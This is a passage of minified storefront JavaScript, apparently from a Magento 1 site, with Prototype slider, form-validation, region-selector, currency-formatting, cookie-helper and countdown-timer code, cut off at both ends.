options..."};Form.Element.DelayedObserver=Class.create({initialize:function(element,delay,callback){this.delay=delay||.5;this.element=$(element);this.callback=callback;this.timer=null;this.lastValue=$F(this.element);Event.observe(this.element,"keyup",this.delayedListener.bindAsEventListener(this))},delayedListener:function(event){if(this.lastValue==$F(this.element))return;if(this.timer)clearTimeout(this.timer);this.timer=setTimeout(this.onTimerEvent.bind(this),this.delay*1e3);this.lastValue=$F(this.element)},onTimerEvent:function(){this.timer=null;this.callback(this.element,$F(this.element))}});if(!Control)var Control={};Control.Slider=Class.create({initialize:function(handle,track,options){var slider=this;if(Object.isArray(handle)){this.handles=handle.collect(function(e){return $(e)})}else{this.handles=[$(handle)]}this.track=$(track);this.options=options||{};this.axis=this.options.axis||"horizontal";this.increment=this.options.increment||1;this.step=parseInt(this.options.step||"1");this.range=this.options.range||$R(0,1);this.value=0;this.values=this.handles.map(function(){return 0});this.spans=this.options.spans?this.options.spans.map(function(s){return $(s)}):false;this.options.startSpan=$(this.options.startSpan||null);this.options.endSpan=$(this.options.endSpan||null);this.restricted=this.options.restricted||false;this.maximum=this.options.maximum||this.range.end;this.minimum=this.options.minimum||this.range.start;this.alignX=parseInt(this.options.alignX||"0");this.alignY=parseInt(this.options.alignY||"0");this.trackLength=this.maximumOffset()-this.minimumOffset();this.handleLength=this.isVertical()?this.handles[0].offsetHeight!=0?this.handles[0].offsetHeight:this.handles[0].style.height.replace(/px$/,""):this.handles[0].offsetWidth!=0?this.handles[0].offsetWidth:this.handles[0].style.width.replace(/px$/,"");this.active=false;this.dragging=false;this.disabled=false;if(this.options.disabled)this.setDisabled();this.allowedValues=this.options.values?this.options.values.sortBy(Prototype.K):false;if(this.allowedValues){this.minimum=this.allowedValues.min();this.maximum=this.allowedValues.max()}this.eventMouseDown=this.startDrag.bindAsEventListener(this);this.eventMouseUp=this.endDrag.bindAsEventListener(this);this.eventMouseMove=this.update.bindAsEventListener(this);this.handles.each(function(h,i){i=slider.handles.length-1-i;slider.setValue(parseFloat((Object.isArray(slider.options.sliderValue)?slider.options.sliderValue[i]:slider.options.sliderValue)||slider.range.start),i);h.makePositioned().observe("mousedown",slider.eventMouseDown)});this.track.observe("mousedown",this.eventMouseDown);document.observe("mouseup",this.eventMouseUp);$(this.track.parentNode.parentNode).observe("mousemove",this.eventMouseMove);this.initialized=true},dispose:function(){var slider=this;Event.stopObserving(this.track,"mousedown",this.eventMouseDown);Event.stopObserving(document,"mouseup",this.eventMouseUp);Event.stopObserving(this.track.parentNode.parentNode,"mousemove",this.eventMouseMove);this.handles.each(function(h){Event.stopObserving(h,"mousedown",slider.eventMouseDown)})},setDisabled:function(){this.disabled=true;this.track.parentNode.className=this.track.parentNode.className+" disabled"},setEnabled:function(){this.disabled=false},getNearestValue:function(value){if(this.allowedValues){if(value>=this.allowedValues.max())return this.allowedValues.max();if(value<=this.allowedValues.min())return this.allowedValues.min();var offset=Math.abs(this.allowedValues[0]-value);var newValue=this.allowedValues[0];this.allowedValues.each(function(v){var currentOffset=Math.abs(v-value);if(currentOffset<=offset){newValue=v;offset=currentOffset}});return newValue}if(value>this.range.end)return this.range.end;if(value<this.range.start)return this.range.start;return value},setValue:function(sliderValue,handleIdx){if(!this.active){this.activeHandleIdx=handleIdx||0;this.activeHandle=this.handles[this.activeHandleIdx];this.updateStyles()}handleIdx=handleIdx||this.activeHandleIdx||0;if(this.initialized&&this.restricted){if(handleIdx>0&&sliderValue<this.values[handleIdx-1])sliderValue=this.values[handleIdx-1];if(handleIdx<this.handles.length-1&&sliderValue>this.values[handleIdx+1])sliderValue=this.values[handleIdx+1]}sliderValue=this.getNearestValue(sliderValue);this.values[handleIdx]=sliderValue;this.value=this.values[0];this.handles[handleIdx].style[this.isVertical()?"top":"left"]=this.translateToPx(sliderValue);this.drawSpans();if(!this.dragging||!this.event)this.updateFinished()},setValueBy:function(delta,handleIdx){this.setValue(this.values[handleIdx||this.activeHandleIdx||0]+delta,handleIdx||this.activeHandleIdx||0)},translateToPx:function(value){return Math.round((this.trackLength-this.handleLength)/(this.range.end-this.range.start)*(value-this.range.start))+"px"},translateToValue:function(offset){return offset/(this.trackLength-this.handleLength)*(this.range.end-this.range.start)+this.range.start},getRange:function(range){var v=this.values.sortBy(Prototype.K);range=range||0;return $R(v[range],v[range+1])},minimumOffset:function(){return this.isVertical()?this.alignY:this.alignX},maximumOffset:function(){return this.isVertical()?(this.track.offsetHeight!=0?this.track.offsetHeight:this.track.style.height.replace(/px$/,""))-this.alignY:(this.track.offsetWidth!=0?this.track.offsetWidth:this.track.style.width.replace(/px$/,""))-this.alignX},isVertical:function(){return this.axis=="vertical"},drawSpans:function(){var slider=this;if(this.spans)$R(0,this.spans.length-1).each(function(r){slider.setSpan(slider.spans[r],slider.getRange(r))});if(this.options.startSpan)this.setSpan(this.options.startSpan,$R(0,this.values.length>1?this.getRange(0).min():this.value));if(this.options.endSpan)this.setSpan(this.options.endSpan,$R(this.values.length>1?this.getRange(this.spans.length-1).max():this.value,this.maximum))},setSpan:function(span,range){if(this.isVertical()){span.style.top=this.translateToPx(range.start);span.style.height=this.translateToPx(range.end-range.start+this.range.start)}else{span.style.left=this.translateToPx(range.start);span.style.width=this.translateToPx(range.end-range.start+this.range.start)}},updateStyles:function(){this.handles.each(function(h){Element.removeClassName(h,"selected")});Element.addClassName(this.activeHandle,"selected")},startDrag:function(event){if(Event.isLeftClick(event)){if(!this.disabled){this.active=true;var handle=Event.element(event);var pointer=[Event.pointerX(event),Event.pointerY(event)];var track=handle;if(track==this.track){var offsets=Position.cumulativeOffset(this.track);this.event=event;this.setValue(this.translateToValue((this.isVertical()?pointer[1]-offsets[1]:pointer[0]-offsets[0])-this.handleLength/2));var offsets=Position.cumulativeOffset(this.activeHandle);this.offsetX=pointer[0]-offsets[0];this.offsetY=pointer[1]-offsets[1]}else{while(this.handles.indexOf(handle)==-1&&handle.parentNode)handle=handle.parentNode;if(this.handles.indexOf(handle)!=-1){this.activeHandle=handle;this.activeHandleIdx=this.handles.indexOf(this.activeHandle);this.updateStyles();var offsets=Position.cumulativeOffset(this.activeHandle);this.offsetX=pointer[0]-offsets[0];this.offsetY=pointer[1]-offsets[1]}}}Event.stop(event)}},update:function(event){if(this.active){if(!this.dragging)this.dragging=true;this.draw(event);if(Prototype.Browser.WebKit)window.scrollBy(0,0);Event.stop(event)}},draw:function(event){var pointer=[Event.pointerX(event),Event.pointerY(event)];var offsets=Position.cumulativeOffset(this.track);pointer[0]-=this.offsetX+offsets[0];pointer[1]-=this.offsetY+offsets[1];this.event=event;this.setValue(this.translateToValue(this.isVertical()?pointer[1]:pointer[0]));if(this.initialized&&this.options.onSlide)this.options.onSlide(this.values.length>1?this.values:this.value,this)},endDrag:function(event){if(this.active&&this.dragging){this.finishDrag(event,true);Event.stop(event)}this.active=false;this.dragging=false},finishDrag:function(event,success){this.active=false;this.dragging=false;this.updateFinished()},updateFinished:function(){if(this.initialized&&this.options.onChange)this.options.onChange(this.values.length>1?this.values:this.value,this);this.event=null}});function popWin(url,win,para){var win=window.open(url,win,para);win.focus()}function setLocation(url){window.location.href=encodeURI(url)}function setPLocation(url,setFocus){if(setFocus){window.opener.focus()}window.opener.location.href=encodeURI(url)}function setLanguageCode(code,fromCode){var href=window.location.href;var after="",dash;if(dash=href.match(/\#(.*)$/)){href=href.replace(/\#(.*)$/,"");after=dash[0]}if(href.match(/[?]/)){var re=/([?&]store=)[a-z0-9_]*/;if(href.match(re)){href=href.replace(re,"$1"+code)}else{href+="&store="+code}var re=/([?&]from_store=)[a-z0-9_]*/;if(href.match(re)){href=href.replace(re,"")}}else{href+="?store="+code}if(typeof fromCode!="undefined"){href+="&from_store="+fromCode}href+=after;setLocation(href)}function decorateGeneric(elements,decorateParams){var allSupportedParams=["odd","even","first","last"];var _decorateParams={};var total=elements.length;if(total){if(typeof decorateParams=="undefined"){decorateParams=allSupportedParams}if(!decorateParams.length){return}for(var k in allSupportedParams){_decorateParams[allSupportedParams[k]]=false}for(var k in decorateParams){_decorateParams[decorateParams[k]]=true}if(_decorateParams.first){Element.addClassName(elements[0],"first")}if(_decorateParams.last){Element.addClassName(elements[total-1],"last")}for(var i=0;i<total;i++){if((i+1)%2==0){if(_decorateParams.even){Element.addClassName(elements[i],"even")}}else{if(_decorateParams.odd){Element.addClassName(elements[i],"odd")}}}}}function decorateTable(table,options){var table=$(table);if(table){var _options={tbody:false,"tbody tr":["odd","even","first","last"],"thead tr":["first","last"],"tfoot tr":["first","last"],"tr td":["last"]};if(typeof options!="undefined"){for(var k in options){_options[k]=options[k]}}if(_options["tbody"]){decorateGeneric(table.select("tbody"),_options["tbody"])}if(_options["tbody tr"]){decorateGeneric(table.select("tbody tr"),_options["tbody tr"])}if(_options["thead tr"]){decorateGeneric(table.select("thead tr"),_options["thead tr"])}if(_options["tfoot tr"]){decorateGeneric(table.select("tfoot tr"),_options["tfoot tr"])}if(_options["tr td"]){var allRows=table.select("tr");if(allRows.length){for(var i=0;i<allRows.length;i++){decorateGeneric(allRows[i].getElementsByTagName("TD"),_options["tr td"])}}}}}function decorateList(list,nonRecursive){if($(list)){if(typeof nonRecursive=="undefined"){var items=$(list).select("li")}else{var items=$(list).childElements()}decorateGeneric(items,["odd","even","last"])}}function decorateDataList(list){list=$(list);if(list){decorateGeneric(list.select("dt"),["odd","even","last"]);decorateGeneric(list.select("dd"),["odd","even","last"])}}function parseSidUrl(baseUrl,urlExt){var sidPos=baseUrl.indexOf("/?SID=");var sid="";urlExt=urlExt!=undefined?urlExt:"";if(sidPos>-1){sid="?"+baseUrl.substring(sidPos+2);baseUrl=baseUrl.substring(0,sidPos+1)}return baseUrl+urlExt+sid}function formatCurrency(price,format,showPlus){var precision=isNaN(format.precision=Math.abs(format.precision))?2:format.precision;var requiredPrecision=isNaN(format.requiredPrecision=Math.abs(format.requiredPrecision))?2:format.requiredPrecision;precision=requiredPrecision;var integerRequired=isNaN(format.integerRequired=Math.abs(format.integerRequired))?1:format.integerRequired;var decimalSymbol=format.decimalSymbol==undefined?",":format.decimalSymbol;var groupSymbol=format.groupSymbol==undefined?".":format.groupSymbol;var groupLength=format.groupLength==undefined?3:format.groupLength;var s="";if(showPlus==undefined||showPlus==true){s=price<0?"-":showPlus?"+":""}else if(showPlus==false){s=""}var i=parseInt(price=Math.abs(+price||0).toFixed(precision))+"";var pad=i.length<integerRequired?integerRequired-i.length:0;while(pad){i="0"+i;pad--}j=(j=i.length)>groupLength?j%groupLength:0;re=new RegExp("(\\d{"+groupLength+"})(?=\\d)","g");var r=(j?i.substr(0,j)+groupSymbol:"")+i.substr(j).replace(re,"$1"+groupSymbol)+(precision?decimalSymbol+Math.abs(price-i).toFixed(precision).replace(/-/,0).slice(2):"");var pattern="";if(format.pattern.indexOf("{sign}")==-1){pattern=s+format.pattern}else{pattern=format.pattern.replace("{sign}",s)}return pattern.replace("%s",r).replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function expandDetails(el,childClass){if(Element.hasClassName(el,"show-details")){$$(childClass).each(function(item){item.hide()});Element.removeClassName(el,"show-details")}else{$$(childClass).each(function(item){item.show()});Element.addClassName(el,"show-details")}}var isIE=navigator.appVersion.match(/MSIE/)=="MSIE";if(!window.Varien)var Varien=new Object;Varien.showLoading=function(){var loader=$("loading-process");loader&&loader.show()};Varien.hideLoading=function(){var loader=$("loading-process");loader&&loader.hide()};Varien.GlobalHandlers={onCreate:function(){Varien.showLoading()},onComplete:function(){if(Ajax.activeRequestCount==0){Varien.hideLoading()}}};Ajax.Responders.register(Varien.GlobalHandlers);Varien.searchForm=Class.create();Varien.searchForm.prototype={initialize:function(form,field,emptyText){this.form=$(form);this.field=$(field);this.emptyText=emptyText;Event.observe(this.form,"submit",this.submit.bind(this));Event.observe(this.field,"focus",this.focus.bind(this));Event.observe(this.field,"blur",this.blur.bind(this));this.blur()},submit:function(event){if(this.field.value==this.emptyText||this.field.value==""){Event.stop(event);return false}return true},focus:function(event){if(this.field.value==this.emptyText){this.field.value=""}},blur:function(event){if(this.field.value==""){this.field.value=this.emptyText}},initAutocomplete:function(url,destinationElement){new Ajax.Autocompleter(this.field,destinationElement,url,{paramName:this.field.name,method:"get",minChars:2,updateElement:this._selectAutocompleteItem.bind(this),onShow:function(element,update){if(!update.style.position||update.style.position=="absolute"){update.style.position="absolute";Position.clone(element,update,{setHeight:false,offsetTop:element.offsetHeight})}Effect.Appear(update,{duration:0})}})},_selectAutocompleteItem:function(element){if(element.title){this.field.value=element.title}this.form.submit()}};Varien.Tabs=Class.create();Varien.Tabs.prototype={initialize:function(selector){var self=this;$$(selector+" a").each(this.initTab.bind(this))},initTab:function(el){el.href="javascript:void(0)";if($(el.parentNode).hasClassName("active")){this.showContent(el)}el.observe("click",this.showContent.bind(this,el))},showContent:function(a){var li=$(a.parentNode),ul=$(li.parentNode);ul.getElementsBySelector("li","ol").each(function(el){var contents=$(el.id+"_contents");if(el==li){el.addClassName("active");contents.show()}else{el.removeClassName("active");contents.hide()}})}};Varien.DateElement=Class.create();Varien.DateElement.prototype={initialize:function(type,content,required,format){if(type=="id"){this.day=$(content+"day");this.month=$(content+"month");this.year=$(content+"year");this.full=$(content+"full");this.advice=$(content+"date-advice")}else if(type=="container"){this.day=content.day;this.month=content.month;this.year=content.year;this.full=content.full;this.advice=content.advice}else{return}this.required=required;this.format=format;this.day.addClassName("validate-custom");this.day.validate=this.validate.bind(this);this.month.addClassName("validate-custom");this.month.validate=this.validate.bind(this);this.year.addClassName("validate-custom");this.year.validate=this.validate.bind(this);this.setDateRange(false,false);this.year.setAttribute("autocomplete","off");this.advice.hide();var date=new Date;this.curyear=date.getFullYear()},validate:function(){var error=false,day=parseInt(this.day.value,10)||0,month=parseInt(this.month.value,10)||0,year=parseInt(this.year.value,10)||0;if(this.day.value.strip().empty()&&this.month.value.strip().empty()&&this.year.value.strip().empty()){if(this.required){error="This date is a required value."}else{this.full.value=""}}else if(!day||!month||!year){error="Please enter a valid full date"}else{var date=new Date,countDaysInMonth=0,errorType=null;date.setYear(year);date.setMonth(month-1);date.setDate(32);countDaysInMonth=32-date.getDate();if(!countDaysInMonth||countDaysInMonth>31)countDaysInMonth=31;if(year<1900)error=this.errorTextModifier(this.validateDataErrorText);if(day<1||day>countDaysInMonth){errorType="day";error="Please enter a valid day (1-%d)."}else if(month<1||month>12){errorType="month";error="Please enter a valid month (1-12)."}else{if(day%10==day)this.day.value="0"+day;if(month%10==month)this.month.value="0"+month;this.full.value=this.format.replace(/%[mb]/i,this.month.value).replace(/%[de]/i,this.day.value).replace(/%y/i,this.year.value);var testFull=this.month.value+"/"+this.day.value+"/"+this.year.value;var test=new Date(testFull);if(isNaN(test)){error="Please enter a valid date."}else{this.setFullDate(test)}}var valueError=false;if(!error&&!this.validateData()){errorType=this.validateDataErrorType;valueError=this.validateDataErrorText;error=valueError}}if(error!==false){try{error=Translator.translate(error)}catch(e){}if(!valueError){this.advice.innerHTML=error.replace("%d",countDaysInMonth)}else{this.advice.innerHTML=this.errorTextModifier(error)}this.advice.show();return false}this.day.removeClassName("validation-failed");this.month.removeClassName("validation-failed");this.year.removeClassName("validation-failed");this.advice.hide();return true},validateData:function(){var year=this.fullDate.getFullYear();return year>=1900&&year<=this.curyear},validateDataErrorType:"year",validateDataErrorText:"Please enter a valid year (1900-%d).",errorTextModifier:function(text){text=Translator.translate(text);return text.replace("%d",this.curyear)},setDateRange:function(minDate,maxDate){this.minDate=minDate;this.maxDate=maxDate},setFullDate:function(date){this.fullDate=date}};Varien.DOB=Class.create();Varien.DOB.prototype={initialize:function(selector,required,format){var el=$$(selector)[0];var container={};container.day=Element.select(el,".dob-day input")[0];container.month=Element.select(el,".dob-month input")[0];container.year=Element.select(el,".dob-year input")[0];container.full=Element.select(el,".dob-full input")[0];container.advice=Element.select(el,".validation-advice")[0];new Varien.DateElement("container",container,required,format)}};Varien.dateRangeDate=Class.create();Varien.dateRangeDate.prototype=Object.extend(new Varien.DateElement,{validateData:function(){var validate=true;if(this.minDate||this.maxValue){if(this.minDate){this.minDate=new Date(this.minDate);this.minDate.setHours(0);if(isNaN(this.minDate)){this.minDate=new Date("1/1/1900")}validate=validate&&this.fullDate>=this.minDate}if(this.maxDate){this.maxDate=new Date(this.maxDate);this.minDate.setHours(0);if(isNaN(this.maxDate)){this.maxDate=new Date}validate=validate&&this.fullDate<=this.maxDate}if(this.maxDate&&this.minDate){this.validateDataErrorText="Please enter a valid date between %s and %s"}else if(this.maxDate){this.validateDataErrorText="Please enter a valid date less than or equal to %s"}else if(this.minDate){this.validateDataErrorText="Please enter a valid date equal to or greater than %s"}else{this.validateDataErrorText=""}}return validate},validateDataErrorText:"Date should be between %s and %s",errorTextModifier:function(text){if(this.minDate){text=text.sub("%s",this.dateFormat(this.minDate))}if(this.maxDate){text=text.sub("%s",this.dateFormat(this.maxDate))}return text},dateFormat:function(date){return date.getMonth()+1+"/"+date.getDate()+"/"+date.getFullYear()}});Varien.FileElement=Class.create();Varien.FileElement.prototype={initialize:function(id){this.fileElement=$(id);this.hiddenElement=$(id+"_value");this.fileElement.observe("change",this.selectFile.bind(this))},selectFile:function(event){this.hiddenElement.value=this.fileElement.getValue()}};Validation.addAllThese([["validate-custom"," ",function(v,elm){return elm.validate()}]]);function truncateOptions(){$$(".truncated").each(function(element){Event.observe(element,"mouseover",function(){if(element.down("div.truncated_full_value")){element.down("div.truncated_full_value").addClassName("show")}});Event.observe(element,"mouseout",function(){if(element.down("div.truncated_full_value")){element.down("div.truncated_full_value").removeClassName("show")}})})}Event.observe(window,"load",function(){truncateOptions()});Element.addMethods({getInnerText:function(element){element=$(element);if(element.innerText&&!Prototype.Browser.Opera){return element.innerText}return element.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g," ").strip()}});function fireEvent(element,event){if(document.createEvent){var evt=document.createEvent("HTMLEvents");evt.initEvent(event,true,true);return element.dispatchEvent(evt)}else{var evt=document.createEventObject();return element.fireEvent("on"+event,evt)}}function modulo(dividend,divisor){var epsilon=divisor/1e4;var remainder=dividend%divisor;if(Math.abs(remainder-divisor)<epsilon||Math.abs(remainder)<epsilon){remainder=0}return remainder}if(typeof Range!="undefined"&&!Range.prototype.createContextualFragment){Range.prototype.createContextualFragment=function(html){var frag=document.createDocumentFragment(),div=document.createElement("div");frag.appendChild(div);div.outerHTML=html;return frag}}VarienForm=Class.create();VarienForm.prototype={initialize:function(formId,firstFieldFocus){this.form=$(formId);if(!this.form){return}this.cache=$A();this.currLoader=false;this.currDataIndex=false;this.validator=new Validation(this.form);this.elementFocus=this.elementOnFocus.bindAsEventListener(this);this.elementBlur=this.elementOnBlur.bindAsEventListener(this);this.childLoader=this.onChangeChildLoad.bindAsEventListener(this);this.highlightClass="highlight";this.extraChildParams="";this.firstFieldFocus=firstFieldFocus||false;this.bindElements();if(this.firstFieldFocus){try{Form.Element.focus(Form.findFirstElement(this.form))}catch(e){}}},submit:function(url){if(this.validator&&this.validator.validate()){this.form.submit()}return false},bindElements:function(){var elements=Form.getElements(this.form);for(var row in elements){if(elements[row].id){Event.observe(elements[row],"focus",this.elementFocus);Event.observe(elements[row],"blur",this.elementBlur)}}},elementOnFocus:function(event){var element=Event.findElement(event,"fieldset");if(element){Element.addClassName(element,this.highlightClass)}},elementOnBlur:function(event){var element=Event.findElement(event,"fieldset");if(element){Element.removeClassName(element,this.highlightClass)}},setElementsRelation:function(parent,child,dataUrl,first){if(parent=$(parent)){if(!this.cache[parent.id]){this.cache[parent.id]=$A();this.cache[parent.id]["child"]=child;this.cache[parent.id]["dataUrl"]=dataUrl;this.cache[parent.id]["data"]=$A();this.cache[parent.id]["first"]=first||false}Event.observe(parent,"change",this.childLoader)}},onChangeChildLoad:function(event){element=Event.element(event);this.elementChildLoad(element)},elementChildLoad:function(element,callback){this.callback=callback||false;if(element.value){this.currLoader=element.id;this.currDataIndex=element.value;if(this.cache[element.id]["data"][element.value]){this.setDataToChild(this.cache[element.id]["data"][element.value])}else{new Ajax.Request(this.cache[this.currLoader]["dataUrl"],{method:"post",parameters:{parent:element.value},onComplete:this.reloadChildren.bind(this)})}}},reloadChildren:function(transport){var data=transport.responseJSON||transport.responseText.evalJSON(true)||{};this.cache[this.currLoader]["data"][this.currDataIndex]=data;this.setDataToChild(data)},setDataToChild:function(data){if(data.length){var child=$(this.cache[this.currLoader]["child"]);if(child){var html='<select name="'+child.name+'" id="'+child.id+'" class="'+child.className+'" title="'+child.title+'" '+this.extraChildParams+">";if(this.cache[this.currLoader]["first"]){html+='<option value="">'+this.cache[this.currLoader]["first"]+"</option>"}for(var i in data){if(data[i].value){html+='<option value="'+data[i].value+'"';if(child.value&&(child.value==data[i].value||child.value==data[i].label)){html+=" selected"}html+=">"+data[i].label+"</option>"}}html+="</select>";Element.insert(child,{before:html});Element.remove(child)}}else{var child=$(this.cache[this.currLoader]["child"]);if(child){var html='<input type="text" name="'+child.name+'" id="'+child.id+'" class="'+child.className+'" title="'+child.title+'" '+this.extraChildParams+">";Element.insert(child,{before:html});Element.remove(child)}}this.bindElements();if(this.callback){this.callback()}}};RegionUpdater=Class.create();RegionUpdater.prototype={initialize:function(countryEl,regionTextEl,regionSelectEl,regions,disableAction,zipEl){this.countryEl=$(countryEl);this.regionTextEl=$(regionTextEl);this.regionSelectEl=$(regionSelectEl);this.zipEl=$(zipEl);this.config=regions["config"];delete regions.config;this.regions=regions;this.disableAction=typeof disableAction=="undefined"?"hide":disableAction;this.zipOptions=typeof zipOptions=="undefined"?false:zipOptions;if(this.regionSelectEl.options.length<=1){this.update()}Event.observe(this.countryEl,"change",this.update.bind(this))},_checkRegionRequired:function(){var label,wildCard;var elements=[this.regionTextEl,this.regionSelectEl];var that=this;if(typeof this.config=="undefined"){return}var regionRequired=this.config.regions_required.indexOf(this.countryEl.value)>=0;elements.each(function(currentElement){Validation.reset(currentElement);label=$$('label[for="'+currentElement.id+'"]')[0];if(label){wildCard=label.down("em")||label.down("span.required");if(!that.config.show_all_regions){if(regionRequired){label.up().show()}else{label.up().hide()}}}if(label&&wildCard){if(!regionRequired){wildCard.hide();if(label.hasClassName("required")){label.removeClassName("required")}}else if(regionRequired){wildCard.show();if(!label.hasClassName("required")){label.addClassName("required")}}}if(!regionRequired){if(currentElement.hasClassName("required-entry")){currentElement.removeClassName("required-entry")}if("select"==currentElement.tagName.toLowerCase()&&currentElement.hasClassName("validate-select")){currentElement.removeClassName("validate-select")}}else{if(!currentElement.hasClassName("required-entry")){currentElement.addClassName("required-entry")}if("select"==currentElement.tagName.toLowerCase()&&!currentElement.hasClassName("validate-select")){currentElement.addClassName("validate-select")}}})},update:function(){if(this.regions[this.countryEl.value]){var i,option,region,def;def=this.regionSelectEl.getAttribute("defaultValue");if(this.regionTextEl){if(!def){def=this.regionTextEl.value.toLowerCase()}this.regionTextEl.value=""}this.regionSelectEl.options.length=1;for(regionId in this.regions[this.countryEl.value]){region=this.regions[this.countryEl.value][regionId];option=document.createElement("OPTION");option.value=regionId;option.text=region.name.stripTags();option.title=region.name;if(this.regionSelectEl.options.add){this.regionSelectEl.options.add(option)}else{this.regionSelectEl.appendChild(option)}if(regionId==def||region.name&&region.name.toLowerCase()==def||region.name&&region.code.toLowerCase()==def){this.regionSelectEl.value=regionId}}this.sortSelect();if(this.disableAction=="hide"){if(this.regionTextEl){this.regionTextEl.style.display="none"}this.regionSelectEl.style.display=""}else if(this.disableAction=="disable"){if(this.regionTextEl){this.regionTextEl.disabled=true}this.regionSelectEl.disabled=false}this.setMarkDisplay(this.regionSelectEl,true)}else{this.regionSelectEl.options.length=1;this.sortSelect();if(this.disableAction=="hide"){if(this.regionTextEl){this.regionTextEl.style.display=""}this.regionSelectEl.style.display="none";Validation.reset(this.regionSelectEl)}else if(this.disableAction=="disable"){if(this.regionTextEl){this.regionTextEl.disabled=false}this.regionSelectEl.disabled=true}else if(this.disableAction=="nullify"){this.regionSelectEl.options.length=1;this.regionSelectEl.value="";this.regionSelectEl.selectedIndex=0;this.lastCountryId=""}this.setMarkDisplay(this.regionSelectEl,false)}this._checkRegionRequired();var zipUpdater=new ZipUpdater(this.countryEl.value,this.zipEl);zipUpdater.update()},setMarkDisplay:function(elem,display){elem=$(elem);var labelElement=elem.up(0).down("label > span.required")||elem.up(1).down("label > span.required")||elem.up(0).down("label.required > em")||elem.up(1).down("label.required > em");if(labelElement){inputElement=labelElement.up().next("input");if(display){labelElement.show();if(inputElement){inputElement.addClassName("required-entry")}}else{labelElement.hide();if(inputElement){inputElement.removeClassName("required-entry")}}}},sortSelect:function(){var elem=this.regionSelectEl;var tmpArray=new Array;var currentVal=$(elem).value;for(var i=0;i<$(elem).options.length;i++){if(i==0){continue}tmpArray[i-1]=new Array;tmpArray[i-1][0]=$(elem).options[i].text;tmpArray[i-1][1]=$(elem).options[i].value}tmpArray.sort();for(var i=1;i<=tmpArray.length;i++){var op=new Option(tmpArray[i-1][0],tmpArray[i-1][1]);$(elem).options[i]=op}$(elem).value=currentVal;return}};ZipUpdater=Class.create();ZipUpdater.prototype={initialize:function(country,zipElement){this.country=country;this.zipElement=$(zipElement)},update:function(){if(typeof optionalZipCountries=="undefined"){return false}if(this.zipElement!=undefined){Validation.reset(this.zipElement);this._setPostcodeOptional()}else{Event.observe(window,"load",this._setPostcodeOptional.bind(this))}},_setPostcodeOptional:function(){this.zipElement=$(this.zipElement);if(this.zipElement==undefined){return false}var label=$$('label[for="'+this.zipElement.id+'"]')[0];if(label!=undefined){var wildCard=label.down("em")||label.down("span.required")}if(optionalZipCountries.indexOf(this.country)!=-1){while(this.zipElement.hasClassName("required-entry")){this.zipElement.removeClassName("required-entry")}if(wildCard!=undefined){wildCard.hide()}}else{this.zipElement.addClassName("required-entry");if(wildCard!=undefined){wildCard.show()}}}};var Translate=Class.create();Translate.prototype={initialize:function(data){this.data=$H(data)},translate:function(){var args=arguments;var text=arguments[0];if(this.data.get(text)){return this.data.get(text)}return text},add:function(){if(arguments.length>1){this.data.set(arguments[0],arguments[1])}else if(typeof arguments[0]=="object"){$H(arguments[0]).each(function(pair){this.data.set(pair.key,pair.value)}.bind(this))}}};if(!window.Mage)var Mage={};Mage.Cookies={};Mage.Cookies.expires=null;Mage.Cookies.path="/";Mage.Cookies.domain=null;Mage.Cookies.secure=false;Mage.Cookies.set=function(name,value){var argv=arguments;var argc=arguments.length;var expires=argc>2?argv[2]:Mage.Cookies.expires;var path=argc>3?argv[3]:Mage.Cookies.path;var domain=argc>4?argv[4]:Mage.Cookies.domain;var secure=argc>5?argv[5]:Mage.Cookies.secure;document.cookie=name+"="+escape(value)+(expires==null?"":"; expires="+expires.toGMTString())+(path==null?"":"; path="+path)+(domain==null?"":"; domain="+domain)+(secure==true?"; secure":"")};Mage.Cookies.get=function(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j=0;while(i<clen){j=i+alen;if(document.cookie.substring(i,j)==arg)return Mage.Cookies.getCookieVal(j);i=document.cookie.indexOf(" ",i)+1;if(i==0)break}return null};Mage.Cookies.clear=function(name){if(Mage.Cookies.get(name)){document.cookie=name+"="+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}};Mage.Cookies.getCookieVal=function(offset){var endstr=document.cookie.indexOf(";",offset);if(endstr==-1){endstr=document.cookie.length}return unescape(document.cookie.substring(offset,endstr))};var AwCountdown=Class.create({initialize:function(format,time,container){this.dateTo=time;this.container=container;this.format=format;this.weekday=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];this.getCounter();this.currentColor="";this.currentMsg=""},addZero:function(str){if(str<10){return"0"+str}return str},getCounter:function(){amount=this.dateTo;if(amount<0){window.location.href=controllerUrl;return}if(amount<3600*2&&this.currentColor!==0){this.currentColor=0;this.paintCounter("red")}else if(amount<3600*3&&this.currentColor!==1&&this.currentColor!==0){this.currentColor=1;this.paintCounter("yellow")}else if(amount>3600*3){this.currentColor=2;this.paintCounter("#53A64E")}this.checkMsg();days=Math.floor(amount/86400);amount=amount%86400;hours=Math.floor(amount/3600);amount=amount%3600;mins=Math.floor(amount/60);amount=amount%60;secs=Math.floor(amount);tmp=$(this.container).getElementsByClassName("aw_countdown_timer");timerContainer=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_days_container");daysContainer=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_hours_container");hoursContainer=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_separator_afterhours");afterhoursSeparator=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_minutes_container");minsContainer=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_separator_afterminutes");afterminsSeparator=tmp[0];tmp=timerContainer.getElementsByClassName("aw_countdown_seconds_container");secsContainer=tmp[0];daysContainer.down(2).update(this.addZero(days));if(this.format.indexOf("H")!=-1){hoursContainer.down(2).update(this.addZero(hours))}else{hoursContainer.style.display="none"}if(this.format.indexOf("M")!=-1){minsContainer.down(2).update(this.addZero(mins))}else{minsContainer.style.display="none";afterhoursSeparator.style.display="none"}if(this.format.indexOf("S")!=-1){secsContainer.down(2).update(this.addZero(secs))}else{secsContainer.style.display="none";afterminsSeparator.style.display="none"}this.dateTo=this.dateTo-1;setTimeout(function(){this.getCounter()}.bind(this),950)},paintCounter:function(color){document.querySelector(".aw_countdown_days").style.color=color;document.querySelector(".aw_countdown_hours").style.color=color;document.querySelector(".aw_countdown_minutes").style.color=color;document.querySelector(".aw_countdown_seconds").style.color=color;document.querySelector(".aw_countdown_hours_label").style.color=color;document.querySelector(".aw_countdown_minutes_label").style.color=color;document.querySelector(".aw_countdown_seconds_label").style.color=color;document.querySelector(".aw_countdown_separator_afterhours").style.color=color;document.querySelector(".aw_countd